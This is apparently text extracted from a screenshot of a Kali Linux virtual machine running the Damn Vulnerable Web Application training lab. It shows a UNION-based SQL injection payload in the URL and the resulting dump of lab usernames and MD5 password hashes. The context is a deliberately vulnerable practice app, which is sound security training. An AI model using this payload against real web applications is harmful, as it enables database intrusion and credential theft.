 kali-linux-2025.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 8:55
Damn Vulnerable Web Ap
Not Secure http://192.168.40.21/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)